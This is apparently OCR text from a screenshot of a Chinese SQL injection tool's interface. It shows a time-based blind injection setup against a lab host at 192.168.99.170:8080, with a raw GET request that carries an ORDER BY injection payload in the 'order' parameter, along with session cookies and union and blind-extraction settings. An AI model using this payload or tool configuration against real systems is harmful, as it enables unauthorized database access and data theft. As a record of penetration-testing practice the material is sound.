 超级SQL注入工具 v1.0 正式版 20180421
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: 192.168.99.170 超时时间: 10 注入类型: 盲 注 线 程: 1 自动识别
目标端口: 8080 SSL 网页编码: 自动识别 数 据 库: MySQL5 重 试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
HTTP请求数据包 Token/随机值/验证码处理
GET http://192.168.99.170:8080/JVApp/orderby/userlist.jsp?order=<Encode>if(1=1
#inject#,id,nikename) </Encode>HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299
Accept-Encoding: gzip, deflate
Host: 192.168.99.170:8080
Connection: Keep-Alive
Cookie: JSESSIONID=E6135D739BE675EC569125F05BEAB69C;
JSESSIONID=59D7054799A2DD4025A819772D10C02C
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
标记Token随机值位置
Union注入取数据配置
数据列数: 4
显 示 列: 2
Bool盲注取数据配置
判断方式: 时间判断-延时
是否反取判断值[盲注逻辑反转]
关 键 字: 1
查找关键字 验证关键字